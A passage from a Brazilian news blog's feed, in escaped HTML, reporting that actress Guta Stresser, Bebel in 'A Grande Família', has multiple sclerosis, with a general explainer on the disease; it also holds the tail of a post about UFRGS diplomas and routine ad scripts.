\/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/3297396150190510108"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/3297396150190510108"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/01\/DipIomas.html","title":"UFRGS responde a mensagem do JASB sobre o envio dos Diplomas. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjgbRupViY7_UquwCUFvNr44P-xFsBq5dKeDLZEdylQ8e05LctUEm0DcU7tqwbgRwoSTo0Fr_au88vi7tlOUQJ8xI2f5yZw9JSOasllzEotZX6JlHaiQw9klJVsOUoOVkqnRF4yrd1PFXSsN-sfd1PoL_q0a8gC19wtAUuXR0vMr5ZmbfTRKC9ZSfyg6mJ\/s72-c\/M-NOVO11114ARS6542226665555A555DD231A.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-2043570951738876285"},"published":{"$t":"2026-02-01T08:47:00.000-02:00"},"updated":{"$t":"2026-02-01T11:05:29.324-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Famosos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rede Globo"}],"title":{"type":"text","$t":"Guta Stresser, a Bebel da ‘Grande Família’, enfrenta esclerose múltipla após lapsos de memória. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Bebel.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5SzsR_OHIHVHJELa4QmEdDpvMhdlA1eWqrbF0mlDK23TjGJb7HqNmpfAqflwGCbXgZMHLv64sZkkMJqNBMXms9O2E232I1DlCKN-f9nqrH3LU3se6N6lnIoQGxGq5ZDYWzzrtJtLYyxTuNEXMeGVlNWq2w-snmCwIPhIOWCTGzx0cPeFsxLVvH0BhTKXc\/s16000\/M-NOARTTAA125R79665422266A65555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EGuta Stresser, a eterna Bebel da ‘Grande Família’.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/Globo\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/2043570951738876285\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EGuta Stresser, a Bebel da ‘Grande Família’, enfrenta esclerose múltipla após lapsos de memória.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 28.janeiro.2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EA atriz \u003Cb\u003EGuta Stresser, eternizada como Bebel na série A Grande Família\u003C\/b\u003E, revelou que convive com \u003Cb\u003Eesclerose múltipla desde 2022\u003C\/b\u003E, depois de notar sinais sutis que foram se intensificando ao longo dos meses.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EA doença autoinimune — que afeta o sistema nervoso central \u003C\/b\u003E— começou a ser investigada após episódios de lapsos de memória e dificuldades cognitivas que a atriz enfrentou antes do diagnóstico oficial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧠 Sintomas que chamaram atenção\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAntes de receber o diagnóstico, \u003Cb\u003EGuta percebeu problemas para recordar palavras simples\u003C\/b\u003E, lapsos de memória e sintomas físicos como formigamento nos pés, além de uma \u003Cb\u003Equeda em casa que a fez procurar atendimento médico\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs sinais foram determinantes para que ela\u003Cb\u003E buscasse exames neurológicos\u003C\/b\u003E que confirmaram a esclerose múltipla, uma condição que compromete a comunicação entre o cérebro e o corpo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E⚕️\u003Cb\u003EO que é esclerose múltipla\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA esclerose múltipla é \u003Cb\u003Euma doença autoimune crônica\u003C\/b\u003E em que o organismo ataca a mielina, a \u003Cb\u003Ecamada protetora dos nervos no sistema nervoso central\u003C\/b\u003E. Esse processo gera inflamação e danos à transmissão dos sinais nervosos, resultando em sintomas variados — desde fraqueza, tontura e dificuldades de visão, até alterações de memória e concentração.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💊 \u003Cb\u003ETratamentos e abordagens atuais\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEmbora ainda \u003Cb\u003Enão exista cura para a esclerose múltipla\u003C\/b\u003E, o diagnóstico precoce permite que o tratamento seja iniciado mais cedo, com o objetivo de \u003Cb\u003Ereduzir a frequência dos surtos\u003C\/b\u003E e minimizar sequelas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA 